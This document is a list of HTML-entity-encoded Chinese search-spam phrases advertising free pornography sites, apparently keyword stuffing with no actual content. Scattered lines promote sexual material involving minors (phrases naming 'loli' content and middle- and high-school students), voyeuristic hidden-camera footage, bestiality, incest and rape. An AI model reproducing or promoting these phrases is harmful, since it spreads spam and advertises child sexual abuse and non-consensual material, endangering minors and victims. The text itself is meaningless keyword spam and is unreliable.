97&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x5728;&#x7EBF;&#x65E0;&#x7801;av
99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
2025&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1000
&#x4E2D;&#x6587;&#x5B57;&#x5E55;96&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;99re88&#x4E45;&#x4E45;&#x7231;
&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
av&#x4EBA;&#x4EBA;&#x63C9;&#x63C9;&#x8D44;&#x6E90;&#x7AD9;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x65E5;&#x97E9;AV&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;2025av&#x5929;&#x5802;&#x7F51;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;
99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F97;&#x5F88;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E00;&#x8001;&#x725B;&#x5F71;&#x89C6;&#x89C6;
&#x4E45;&#x4E45;AV&#x8001;&#x5973;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;
&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;
&#x770B;&#x5973;&#x4EBA;18&#x7EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
2025&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;
&#x56FD;&#x6A21;&#x6B22;&#x6B22;&#x70AE;&#x4EA4;&#x556A;&#x556A;150P
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x9AD8;&#x6E05;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x65E5;&#x97E9;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;a&#x2164;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;a
&#x65E5;&#x672C;&#x9053;999&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7EFC;&#x5408;&#x81EA;&#x62CD;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;9988
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F71;&#x97F3;&#x5148;&#x950B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88
&#x6F6E;&#x55B7;&#x5931;&#x7981;&#x5927;&#x55B7;&#x6C34;av&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99MIAV
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;&#x7F51;&#x8BD5;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9999;&#x8549;97&#x78B0;&#x78B0;&#x89C6;&#x9891;VA
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5927;&#x91CF;&#x541E;&#x7CBE;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6210;&#x4EBA;&#x533A;&#x514D;&#x8D39;A&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5973;&#x4EBA;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6B27;&#x7F8E;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;AV&#x5F71;&#x7247;
&#x4E45;&#x4E45;&#x56FD;&#x9645;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x6027;xxxxx&#x6781;&#x54C1;&#x5C11;&#x5987;&#x5C0F;&#x8BF4;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x9650;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x597D;&#x7247;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;va&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;
&#x5C24;&#x7269;&#x56FD;&#x4EA7;91&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x5929;&#x5802;a&#x2174;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;vr&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
999&#x5466;&#x4EA4;&#x5C0F;u&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;a&#x7231;&#x505A;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x56FD;&#x8BED;&#x9732;&#x8138;&#x7CBE;&#x54C1;
aa&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;aaa&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
99&#x6210;&#x4EBA;&#x5728;&#x7EBF;
&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x591A;&#x6BDB;xxxxx&#x6027;&#x55B7;&#x6F6E;
&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x5165;&#x53E3;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;a&#x7231;
&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5168;&#x90E8;&#x9732;&#x51FA;&#x6765;&#x6BDB;&#x8D70;&#x79C0;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x7B2C;&#x4E00;&#x9875;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x5165;&#x53E3;
&#x6B27;&#x7F8E;&#x8272;&#x5C04;&#x7EFC;&#x5408;&#x7F51;&#x5C0F;&#x8BF4;&#x56FE;&#x7247;&#x4E13;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;
&#x4E9A;&#x6D32;?V&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x514D;&#x8D39;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8272;&#x7EFC;&#x5408;
AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x871C;&#x6843;
&#x5728;&#x7EBF;&#x80FD;&#x770B;&#x7684;&#x65E5;&#x97E9;AV&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E94;&#x6708;&#x5929;
&#x6B27;&#x7F8E;1024&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;AV&#x5236;&#x670D;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x7CFB;&#x5217;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;91&#x5F71;&#x9662;&#x52A8;&#x6F2B;&#x88F8;&#x8EAB;&#x597D;&#x8272;&#x9601;
&#x65E5;&#x97E9;&#x2228;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
97&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E09;&#x7EA7;
&#x4E09;&#x7EA7;av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x6BD2;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x540C;
&#x56FD;&#x4EA7;&#x4E45;re&#x70ED;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x671F;
&#x56FD;&#x4EA7;&#x81EA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;
91&#x4EBA;&#x4EBA;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x9999;&#x8549;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x89C6;&#x9891;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E0A;&#x7EBF;&#x6402;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x65E0;&#x7801;
91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x4E00;&#x533A;&#x4E8C;&#x533A;=
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5077;&#x4F26;&#x5728;&#x7EBF;&#x89C6;&#x9891;
91&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7F51;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x65E0;&#x7801;?V&#x4E2D;&#x6587;&#x51FA;&#x8F68;&#x4EBA;&#x59BB;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E4B;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;
&#x65E5;&#x97E9;&#x9876;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;suv
&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av
&#x56FD;&#x4EA7;&#x533A;&#x9732;&#x8138;&#x89C6;&#x9891;app
&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x8272;&#x6B32;av&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;aaa
&#x6B27;&#x7F8E;&#x4E71;&#x5F3A;&#x4F26;XXXX&#x5B55;&#x5987;
&#x56FD;&#x4EA7;&#x4E45;9&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;91&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E8C;&#x533A;
&#x7396;&#x7396;&#x7231;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7F51;&#x5740;
&#x6B27;&#x7F8E;23p
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;
&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;av&#x8001;&#x53F8;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5973;&#x5C11;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6B8B;&#x5FCD;&#x7684;&#x7272;&#x4EA4;&#x5927;&#x5168;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6E05;30P
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9996;&#x9875;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;3&#x9875;
&#x56FD;&#x4EA7;91&#x8272;&#x6B32;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
free&#x6027;&#x6B27;&#x7F8E;&#x5A93;&#x5987;&#x55B7;&#x6C34;
&#x4E45;&#x4E45;&#x4E2D;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x906D;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
2019&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;456&#x9999;&#x6995;
&#x604B;&#x604B;&#x5F71;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;7
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x70B9;&#x51FB;&#x8FDB;&#x5165;
bonnierotten&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;
&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E4B;&#x7EFC;&#x5408;
&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;A&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x9009;
&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x5927;&#x5168;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7231;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x9AD8;&#x6E05;&#x89C6;&#x9891;
99miavi
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x8350;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x4E00;&#x7EA7;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7B2C;99
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x7EFC;&#x5408;
99re66&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6
&#x7F8E;&#x5229;&#x575A;&#x4E00;&#x7EA7;&#x7247;&#x4E45;&#x4E45;&#x7F51;
&#x8D35;&#x5DDE;&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x7C97;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;AV&#x4E94;&#x6708;&#x5929;
&#x5348;&#x591C;AV&#x65E1;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x5E72;&#x591C;&#x5E72;&#x4E45;&#x4E45;&#x65E5;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6015;&#x6015;&#x6015;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;av
&#x6210;&#x5E74;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;
&#x8272;&#x6B32;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x03B1;v&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;
&#x56FD;&#x4EA7;&#x4E82;&#x502B;&#x8FD1;&#x89AA;&#x76F8;&#x59E6;
&#x4E9A;&#x6D32;&#x6210;a&#x2174;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;
91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x771F;&#x505A;
GOGO&#x5927;&#x80C6;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79C1;&#x62CD;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;aa&#x7247;&#x514D;&#x8D39;
&#x5973;&#x5B50;spa&#x517B;&#x751F;xo&#x9AD8;&#x6E05;&#x76D7;&#x6444;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;
&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;2025
2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4
&#x5348;&#x591C;&#x6027;&#x7231;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;A&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x6DF1;&#x5EA6;&#x80A0;&#x4EA4;&#x60E8;&#x53EB;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;v
&#x4E1C;&#x4EAC;&#x70ED;TOKYO&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
A&#x7EA7;&#x6BDB;&#x7247;&#x5929;&#x7801;&#x5154;&#x8D39;&#x771F;&#x4EBA;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7F51;&#x9875;
&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x7535;&#x5F71;
&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
